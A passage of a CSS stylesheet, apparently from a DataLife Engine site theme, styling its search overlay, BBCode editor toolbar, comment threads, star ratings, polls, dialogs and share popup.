    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.43);
    height: 13px;
    width: 13px;
	vertical-align: top;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.check input {
	display: none;
}

.check input:checked + i {
    background-color: #77C2BB;
}

.check input:checked + i:before {
	left: 11px;
    background-color: #009688;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
}

.fbutton,
.fbuttons a,
.ui-button,
.bbcodes,
.btn,
.attachment a  {
	display: inline-block;
	white-space: nowrap;
	font: 11px/12px Roboto, arial, sans-serif;
	font-weight: 500;
	color: #333;
	border: 1px solid #D3D3D3;
	background-color: #F8F8F8;
	padding: 6px 10px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.05);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,0.05);
	box-shadow: 0 1px 0 rgba(0,0,0,0.05);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-transition: 0.05s;
	-moz-transition: 0.05s;
	-ms-transition: 0.05s;
	-o-transition: 0.05s;
	transition: 0.05s;
}

.fbutton:hover,
.fbuttons a:hover,
.ui-button:hover,
.bbcodes:hover,
.btn:hover,
.attachment a:hover  {
	text-decoration: none;
	border-color: #c6c6c6;
	background: #f0f0f0;
	box-shadow: 0 1px 0 rgba(0,0,0,0.10);
}

.fbutton:active,
.fbuttons a:active,
.ui-button:active,
.bbcodes:active,
.btn:active,
.attachment a:active  {
	border-color: #c6c6c6;
	background: #e9e9e9;
	box-shadow: inset 0 1px 0 #ddd;
	outline: none;
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
}

.fbutton.big,
.fbuttons a,
.ui-button,
.bbcodes,
.btn,
.attachment a  {
	padding: 8px 12px;
}

.fast_search {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.85);
	display: none;
	cursor: pointer;
	z-index: 100;
}

.body-search .fast_search {
	display: block;
}

.fast_search section,
.fast_search .wrap {
	position: relative;
	height: 100%;
}

.fast_search .wrap {
	cursor: auto;
}

.fast_search .search-body {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -25px;
	width: 100%;
}

.fast_search .field {
	position: relative;
	height: 50px;
	width: 0;
	overflow: hidden;
	border-bottom: 3px solid #fff;
	-webkit-transition: 0.2.s;
	-moz-transition: 0.2.s;
	-ms-transition: 0.2.s;
	-o-transition: 0.2.s;
	transition: 0.2.s;
}

.fast_search .field input {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: none;
	border: none;
	color: #fff;
	font-size: 19px;
}

.fast_search .field input:focus {
	outline: none;
}

.fast_search .field input::-webkit-input-placeholder {color:#CCC;}
.fast_search .field input::-moz-placeholder {color:#CCC;}
.fast_search .field input:-moz-placeholder {color:#CCC;}
.fast_search .field input:-ms-input-placeholder {color:#CCC;}

.fast_search .fa-search {
	position: absolute;
	right: 0;
	top: 0;
	background: none;
	border: none;
	color: #fff;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	cursor: pointer;
	font-size: 0;
}

.fast_search .fa-remove {
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
	height: 100px;
	line-height: 100px;
	text-align: center;
	color: #AAA;
	font-size: 32px;
}

.fast_search:hover .fa-remove {
	color: #FFF;
}

form.wrap:hover + span.fa-remove {
	color: #AAA !important;
}

#searchsuggestions {
	position: fixed !important;
	z-index: 101;
	margin: 20px 0;
	display: none;
	bottom: 50px;
	overflow: auto;
}

.body-search #searchsuggestions {
	display: block;
}

#searchsuggestions a {
	display: block;
	padding: 15px;
	color: #9c9c9c;
	font: 12px/14px Roboto, arial, sans-serif;
	font-weight: 400;
	background-color: #fff;
}

#searchsuggestions .seperator a {
	background-color: transparent;
	color: #fff;
	font-size: 18px;
	text-align: right;
	padding: 20px 0;
}

#searchsuggestions a:hover {
	text-decoration: none;
}

#searchsuggestions .seperator a:hover {
	background-color: transparent;
}

#searchsuggestions .searchheading  {
	display: block;
	font: 14px/17px Roboto, arial, sans-serif;
	font-weight: 500;
	margin-bottom: 4px;
	color: #444;
}

#searchsuggestions .searchheading:hover  {
	text-decoration: underline;
}

#searchsuggestions .notfound {
	color: #fff;
	display: block;
	margin: 20px 0;
	padding: 15px;
}

#searchsuggestions br  {
	display: none;
}

.searchtable {
	margin-top: 30px;
}

.searchtable [style="padding:3px"] {
	padding: 0 !important;
}

.searchtable table {
	border: none;
}

.searchtable table,
.searchtable tbody,
.searchtable tr,
.searchtable th,
.searchtable td,
.searchtable input[type="text"],
.searchtable select {
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100% !important;
}

.searchtable td,
.searchtable th {
	padding: 0;
	border: none !important;
	font-weight: 300;
	padding: 0 0 15px;
}

.searchtable fieldset {
	padding: 15px 0;
	border: none;
}

.searchtable fieldset[style="padding-top:10px"] {
	margin-top: 25px;
}

.searchtable legend {
	font-weight: 400;
}

.searchtable select[name="catlist[]"] {
	width: 100% !important;
}

.searchtable label {
	margin-top: 15px;
	margin-right: 10px;
	display: inline-block;
}

.searchtable label label {
	margin: 0 8px 0 0;
}

.searchtable td[align="left"] {
	font-size: 0;
}

.searchtable td[align="left"] * {
	font-size: 14px;
}

.searchtable td[align="left"] > label {
	margin-top: 10px;
}

.searchtable select {
	margin-bottom: 5px;
}

.searchtable .bbcodes {
	margin: 0 15px 0 0 !important;
}

.searchtable br {
	display: none;
}

.searchtable [style="margin:10px;"] {
	margin: 0 !important;
	position: relative;
}

.searchtable [style="margin:10px;"] input[type="button"] {
	display: none;
}

.searchtable button.fa {
	position: absolute;
	top: 0;
	height: 29px;
	line-height: 29px;
}

.searchtable button.fa-search {
	right: 0;
	padding: 0 30px !important;
}

.searchtable button.fa-cog {
	right: 75px;
	background-color: transparent;
	border: none;
	padding: 0 10px !important;
	color: #a5a5a5;
}

.searchtable button.fa-cog:hover {
	color: #222;
}

.search_result_num {
	margin-bottom: 30px;
	color: #999;
}

.about-story {
	background-color: #262A2B;
	padding: 30px 0;
	margin-bottom: 10px;
	color: #fff;
	    margin-top: 3.5%;
}

.about-story div.image {
	float: left;
	width: 494px;
	height: 276px;
	position: relative;
}

.about-story .image img {
	width: 494px;
	height: 276px;
}

.about-story .image .fa-cogs {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
	background-color: transparent;
	z-index: 1;
}

.about-story .image:hover .fa-cogs {
	background-color: rgba(0, 0, 0, 0.6);
}

.about-story .image .fa-cogs:before {
	position: absolute;
    top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 0;
    margin-top: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.about-story .image:hover .fa-cogs:before {
	font-size: 48px;
    margin-top: -24px;
}

.about-story .image:hover .infobox {
	height: 151px;
}

.about-story .info {
	margin-left: 524px;
	height: 276px;
	position: relative;
}

.about-story .info-body {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.about-story .info h1 {
	font-size: 36px;
	font-weight: 400;
	line-height: 48px;
	text-transform: uppercase;
}

.about-story .info .counts {
	margin: 10px 0 30px;
	color: #808282;
}

.about-story .info .counts .count {
	margin-left: 20px;
}

.about-story .info .counts .fa {
	margin-right: 3px;
}

.about-story .info .date {
	color: #808282;
	font-size: 11px;
    text-transform: uppercase;
}

.about-story .category {
	color: #262A2B;
}

.about-story .info .category a {
	color: #fff;
    background-color: #3b4042;
    padding: 10px 25px;
    font-family: Roboto;
    font-weight: 300;
    font-size: 11px;
    line-height: 11px;
    display: inline-block;
    text-transform: uppercase;
}

.about-story .info .category a:hover {
	text-decoration: none;
}

.article .story {
	font: 17px/21px Roboto, arial, sans-serif;
	font-weight: 300;
}

.article .story img {
	max-width: 100%;
}

.article .story img[style="float:left;"] {
	max-width: 50%;
	margin: 4px 30px 15px 0;
}

.article .story ul,
.article .story ol {
	margin-left: 30px;
}

.article .story li {
	padding: 3px 0;
}

.article .short-story {
	font-weight: 400;
	margin-bottom: 21px;
}

.quote:before,
.article .short-story:before,
.article .short-story:after {
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	color: #999;
}

.article .short-story:before {
	content: "\f10d";
	float: left;
	margin-right: 15px;
}

.article .short-story:after {
	content: "\f10e";
	float: right;
	margin-left: 15px;
}

.title_quote {
	font-size: 12px;
    text-transform: uppercase;
    font-family: Cuprum, sans-serif;
    margin-left: 58px;
	margin-bottom: 5px;
}

.quote {
	margin-left: 41px;
    position: relative;
    padding-left: 15px;
    border-left-width: 2px;
    border-left-style: solid;
	font-size: 15px;
	font-weight: 400;
}

.quote:before {
	content: "\f10d";
    position: absolute;
    left: -43px;
    top: 0;
    font-size: 28px;
}

.article .story iframe {
	width: 100% !important;
	max-width: 100%;
	min-width: 100%;
}

.article .story .tags {
	color: #999;
	margin-top: 15px;
	font-size: 13px;
	font-weight: 400;
}

.article .story .tags a {
	color: #999;
}

.article .story .tags a:hover {
	color: #222;
	text-decoration: none;
}

.article .story .tags span:not(:last-child):after {
	content: ',';
}

.article .story .tags .fa {
	margin-right: 3px;
}

.article .b66.other .custom.b66 {
	width: 100%;
}

.article .b66.other .custom.b33 {
	width: 50%;
}

@font-face {
	font-family: 'bb-editor-font';
	src: url([data-uri]) format('truetype'),
	url([data-uri]) format('woff');
	font-weight: normal;
	font-style: normal;
}

[class^="bb-btn"], [class*=" bb-btn"] {
	font-family: 'bb-editor-font';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	font-size: 14px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.bb-pane {
	padding-bottom: 5px;
	padding-left: 5px;
	margin: 0;
	background-color: #fff;
	border: 0 solid #e8e8e8;
	border-width: 2px 2px 0 2px;
	text-decoration: none;
}

.bb-pane:after {
	content: "";
	display: block;
	clear: both;
}

.bb-pane > b {
	margin-top: 5px;
	margin-left: 0;
	vertical-align: middle;
}

.bb-pane .bb-btn + .bb-btn,
.bb-pane .bb-btn + .bb-pane,
.bb-pane .bb-pane + .bb-btn,
.bb-pane .bb-pane + .bb-pane {
	margin-left:-1px;
}

.bb-btn {
	float: left;
	padding: 6px 10px;
	border-radius: 3px;
}

.bb-btn:hover {
	background-color: #e6e6e6;
	-webkit-transition: box-shadow 0.05s ease-in-out;
	-moz-transition: box-shadow 0.05s ease-in-out;
	-ms-transition: box-shadow 0.05s ease-in-out;
	-o-transition: box-shadow 0.05s ease-in-out;
	transition: box-shadow 0.05s ease-in-out;
}

.bb-btn:active {
	background: #f3f3f3;
	border-color: #cfcfcf;
	box-shadow: 0 0 5px #f3f3f3 inset;
}

.bb-sel {
	float: left;
	padding: 2px 2px 0 2px;
}

.bb-sel select {
	font-size: 11px;
}

.bb-sep {
	display: none;
}

.bb-btn {
	cursor: pointer;
	outline: 0;
}

#b_font select, #b_size select {
	padding: 0;
}

#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }

.bb-pane h1,
.bb-pane h2,
.bb-pane h3,
.bb-pane h4,
.bb-pane h5,
.bb-pane h6 {
	margin-top: 5px;
	margin-bottom: 5px;
}

.bb-pane h1 {
	font-size: 36px;
}
.bb-pane h2 {
	font-size: 30px;
}

.bb-pane h3 {
	font-size: 24px;
}

.bb-pane h4 {
	font-size:18px;
}

.bb-pane h5 {
	font-size:14px;
}

.bb-pane h6 {
	font-size:12px;
}

.bb-pane-dropdown {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	min-width: 180px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 11px;
	border: 1px solid #e6e6e6;
	border-color: rgba(0,0,0,0.1);
	border-radius: 2px;
	background: #fff;
	background-clip: padding-box;
	-webkit-box-shadow: 0 1px 2px #dadada;
	box-shadow: 0 1px 2px #dadada;
	max-height: 300px;
	overflow: auto;
}
.bb-pane-dropdown > li > a {
	display: block;
	padding: 3px 10px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #353535;
	white-space: nowrap;
}
.bb-pane-dropdown > li > a:hover {
	text-decoration: none;
	color: #262626;
	background-color: whitesmoke;
}

.bb-pane-dropdown .color-palette div .color-btn {
	width: 17px;
	height: 17px;
	padding: 0;
	margin: 0;
	border: 1px solid #fff;
	cursor: pointer;
}
.bb-pane-dropdown .color-palette {
	padding: 0px 5px;
}

.bb-editor textarea {
	padding: 7px;
	width: 100%;
	border-top-width: 2px;
	border-color: #e8e8e8;
	margin-top: -1px;
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.addcomments .bb-editor textarea {
	height: 120px;
}

.bb-pane-dropdown table {
	margin: 0px;
}

.addcomment {
	margin-top: 50px;
	margin-bottom: 60px;
}

.addcomment .bb-editor {
	margin-bottom: 15px;
}

.addcomment br {
	display: none;
}

.addcomment .label {
	float: right;
	font-size: 12px;
}

.addcomment .label input,
.addcomment .label .check {
	position: relative;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
	-webkit-transition: 0.2s ease-out 1s;
	-moz-transition: 0.2s ease-out 1s;
	-ms-transition: 0.2s ease-out 1s;
	-o-transition: 0.2s ease-out 1s;
	transition: 0.2s ease-out 1s;
}

.addcomment:hover .label input,
.addcomment:hover .label .check {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-ms-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}

.addcomment .label input:hover,
.addcomment .label .check:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

.addcomment .label label {
	padding-left: 3px;
	color: #d6d6d6;
	-webkit-transition: 0.2s ease-out 1s;
	-moz-transition: 0.2s ease-out 1s;
	-ms-transition: 0.2s ease-out 1s;
	-o-transition: 0.2s ease-out 1s;
	transition: 0.2s ease-out 1s;
}

.addcomment:hover .label label {
	color: #AAA;
	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-ms-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}

.addcomment .label label:hover {
	color: #666;
}

.berrors {
	margin-bottom: 30px;
}

.berrors .title {
	border-bottom: 1px solid #E8E8E8;
	margin-bottom: 15px;
}

.berrors .title b {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: inline-block;
	margin-bottom: -1px;
	padding-bottom: 15px;
	font-size: 21px;
	font-weight: 500;
}

body > .berrors {
	padding-left: 60px;
    max-width: 1220px;
    margin: 90px auto 60px;
}

.berrors+#dle-content+footer .wbox {
	border-top: 30px solid #fff;
}

.bname.comms .h1 {
	margin-bottom: 15px;
}

#dlemasscomments {
	margin-bottom: 45px;
}

.mass_comments_action {
	display: none;
}

.comments-tree-list {
	list-style: none;
}

.comments-tree-list .comments-tree-list {
	margin-left: 30px;
}

.comment {
	padding: 15px 0;
	position: relative;
}

.comment .author {
	margin-bottom: 10px;
	margin-right: 50px;
}

.comment .author .avatar {
	float: left;
	width: 36px;
	height: 36px;
	margin-top: -3px;
	background-size: 100% 100%;
	background-size: cover;
	background-position: center center;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	text-indent: -99999px;
}

.comment .author .info {
	margin: 0 0 0 46px;
	font-size: 12px;
}

.comment .author .info,
.comment .author .info a {
	color: #999;
}

.comment .author .info .bt.inline {
	display: inline-block;
	white-space: nowrap;
}

.comment [class^="rate_like"] {
	position: absolute;
	top: 12px;
	left: 0;
	width: 36px;
	height: 36px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	white-space: nowrap;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

.comment:hover [class^="rate_like"] {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.comment .rate_like a:hover {
	text-decoration: none;
}

.comment .rate_like-dislike .ratingtypeplusminus,
.comment .rate_like a {
	color: #fff !important;
	position: absolute;
	left: 0;
	top: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	box-shadow: 0 0 0 1px #fff;
}

.comment .rate_like-dislike .ratingtypeplusminus {
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
}

.comment .rate_like-dislike:hover .ratingtypeplusminus {
	text-indent: -9999px;
}

.comment .rate_like-dislike .ratingzero {
	background-color: #262A2B;
}

.comment .rate_like-dislike .ratingplus {
	background-color: #21A62A;
}

.comment .rate_like-dislike .ratingminus {
	background-color: #D11831;
}

.comment .rate_like-dislike .fa {
	position: absolute;
	left: 0;
	width: 36px;
	height: 18px;
	line-height: 18px;
	color: #fff;
	text-align: center;
	z-index: 1;
	display: none;
}

.comment .rate_like-dislike:hover .fa {
	display: block;
}

.comment .rate_like-dislike .fa:hover {
	background-color: rgba(255, 255, 255, 0.3);
}

.comment .rate_like-dislike .fa-caret-up {
	top: 0;
}

.comment .rate_like-dislike .fa-caret-down {
	bottom: 0;
}

.comment .action {
	margin-top: 15px;
}

.comment .action li {
	float: left;
	margin-right: 10px;
}

.comment .action li a {
	color: #ccc
}

.comment .mass {
	position: absolute;
	right: 0;
	bottom: 15px;
}

.comment .moderation {
	position: absolute;
	top: 15px;
	right: 0;
	overflow: hidden;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.comment .moderation li {
	float: left;
	margin-left: 10px;
}

.comment .moderation li a {
	color: #fff;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-ms-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.comment:hover .moderation {
	color: #ddd;
	background: #fff;
}

.comment:hover .moderation li a {
	color: #ddd;
	-webkit-transition: 0.1s;
	-moz-transition: 0.1s;
	-ms-transition: 0.1s;
	-o-transition: 0.1s;
	transition: 0.1s;
}

.comment:hover .moderation li a:hover {
	-webkit-transition: 0.1s;
	-moz-transition: 0.1s;
	-ms-transition: 0.1s;
	-o-transition: 0.1s;
	transition: 0.1s;
}

.comment h6 {
	margin: 3px 0 8px;
}

.comment h6 a {
	color: #222;
}

#dlefastreplycomments {
	padding: 15px;
	color: #fff;
	background-color: #383b3c;
}

#dlefastreplycomments .bb-editor {
	padding: 15px 0;
}

#dlefastreplycomments .bb-editor textarea {
	border: none;
}

#dlefastreplycomments div[style="padding-top:5px;"] {
	float: left;
}

#dlefastreplycomments .bbcodes {
	padding: 6px 15px;
	background-color: #fff;
	border: none;
}

.unit-rating {
	list-style: none;
	position: relative;
	margin: 2px -2px 0 -2px;
	width: 82px;
	height: 14px;
	overflow: hidden;
	color: #999;
	display: inline-block;
}

.unit-rating li {
	float: left;
	width: 17px;
}

.unit-rating li a {
	font-size: 0;
}

.unit-rating li a:before {
	position: absolute;
	width: 14px;
	padding-right: 2px;
	top: 0;
	text-align: right;
}

.unit-rating li a:hover:before {
	left: 0 !important;
	padding-right: 0;
	z-index: 2 !important;
	background-color: #fff;
}

.unit-rating li a.r1-unit:before {
	left: 0;
	z-index: 6;
}

.unit-rating li a.r2-unit:before {
	left: 16px;
	z-index: 5;
}

.unit-rating li a.r3-unit:before {
	left: 32px;
	z-index: 4;
}

.unit-rating li a.r4-unit:before {
	left: 48px;
	z-index: 3;
}

.unit-rating li a.r5-unit:before {
	left: 64px;
	z-index: 2;
}

.unit-rating li a.r1-unit:hover:before {
	width: 18px;
}

.unit-rating li a.r2-unit:hover:before {
	width: 34px;
}

.unit-rating li a.r3-unit:hover:before {
	width: 50px;
}

.unit-rating li a.r4-unit:hover:before {
	width: 66px;
}

.unit-rating li a.r5-unit:hover:before {
	width: 82px;
}

.unit-rating:hover li a:before {
	color: transparent;
}

.unit-rating li:hover ~ li a:before {
	color: #999;
	background-color: #fff;
}

.unit-rating li a:hover:before {
	color: #ffbf2b;
}

.unit-rating li a:before,
.unit-rating li.current-rating:before {
	display: inline-block;
    font: normal normal normal 13px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.unit-rating li a:before {
	content: "\f005";
}

.unit-rating li.current-rating {
	position: absolute;
	left: 2px;
	top: 0;
	height: 14px;
	overflow: hidden;
	padding: 0;
	z-index: 7;
}

.unit-rating li a:hover:before,
.unit-rating li.current-rating:before {
	content: "\f005\f005\f005\f005\f005";
	background-color: #fff;
	overflow: hidden;
	letter-spacing: 4px;
}

.unit-rating:hover li.current-rating {
	z-index: 1;
}

#loading-layer {
	background-color: #262A2B;
	color: #fff;
	padding: 10px 20px;
}

.ui-dialog {
	background-color: #fff;
	box-shadow: 0 0 0 99999px rgba(0, 0, 0, 0.6);
}

.ui-dialog-titlebar {
    color: #fff;
}

.ui-dialog-titlebar .ui-icon {
	position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    height: 77px;
    font: normal normal normal 14px/1 FontAwesome;
	font-size: 0;
    line-height: 77px;
    padding: 0 30px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ui-dialog-titlebar .ui-icon-closethick:before {
    content: "\f00d";
	font-size: 14px;
}

.ui-dialog-title {
    display: block;
    padding: 30px;
    text-transform: uppercase;
    font-size: 18px;
}

.ui-dialog-content {
    padding: 30px;
	overflow: auto;
}

.ui-dialog-buttonpane {
    padding: 0 30px 30px;
	overflow: hidden;
}

.ui-dialog-buttonset {
    float: left;
}

.ui-button {
	margin-right: 10px;
	float: right;
}

.poll {
	margin-top: 30px;
}

.vote_list {
	margin-bottom: 30px;
	font-size: 14px;
	font-weight: 400;
}

.pollanswer {
	margin-bottom: 10px;
}

.pollanswer label.check {
	float: left;
}

.pollanswer label {
	margin-left: 33px;
	display: block;
}

.pollanswer label.check {
	margin-left: 0;
}

.pollanswer label.check i {
	top: 5px;
}

.pollprogress {
	height: 20px;
    line-height: 21px;
    font-size: 11px;
    font-weight: 500;
    margin: 5px 0 15px;
    border-bottom: 1px solid #f07269;
}

.pollprogress span {
	background: #f07269;
    display: block;
    text-align: center;
    color: #fff;
	overflow: hidden;
	white-space: nowrap;
}

#dropmenudiv {
	width: 200px !important;
	font-size: 14px;
}

#dropmenudiv a {
	display: block;
	color: #fff;
	padding: 7px 10px;
}

#dropmenudiv a:hover {
	text-decoration: none;
	background-color: rgba(255, 255, 255, 0.2);
}

.quick-edit-text {
	width: 350px;
}

.quick-edit-text,
.quick-edit-select,
.qq-uploader {
	margin-left: 30px;
}

.quick-edit-textarea {
	height: 250px;
	padding: 2px;
	border: 1px solid #d7d7d7;
	width: 100%;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-moz-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-ms-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#txtselect_marker {
	cursor: pointer;
	background: url(../dleimages/marker.png) no-repeat 0 0;
}

#txtselect_marker:hover {
	background-position: 0 -32px;
}

#marker-bar{
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0 0 4px #ccc;
	-webkit-box-shadow: 0 0 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
	visibility: visible;
	width: 32px; height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #fff5d5;
	padding: 2px 0;
}

.user_selection a.txtsel_close,
.user_selection_true a.txtsel_close {
	display: none;
}

.user_selection .closewrap,
.user_selection_true .closewrap {
	position: relative;
}

.user_selection.hover a.txtsel_close,
.user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px; left: -5px;
	width: 33px; height: 33px;
	background: url(../dleimages/closemarker.png) 0 0 no-repeat;
}

.user_selection.hover a.txtsel_close:hover,
.user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	border: 1px solid #e6e6e6;
	border-color: rgba(0,0,0,0.1);
	border-radius: 2px;
	background: #fff;
	position: absolute;
	z-index: 100;
	width: 414px;
	display: none;
	padding: 20px 0;
	opacity: 0;
	box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
	background-clip: padding-box;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display: block; opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
}

#share-popup .social {
	padding: 0 0 10px 17px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	display: inline;
	margin-right: 20px;
	padding-top: 2px;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 12px;
	display: inline-block;
	color: #919191;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
}

#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	display: inline-block;
	vertical-align: middle;
	margin: -3px 5px 0 0;
}

#share-popup .social .tw span {
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span {
	background-position: 0 0;
}

#share-popup .social .fb span {
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

.dle-alert,
.dle-confirm,
.dle-promt {
	padding: 20px 1em !important;
}

.form_submit .c-captcha {
	float: right;
}

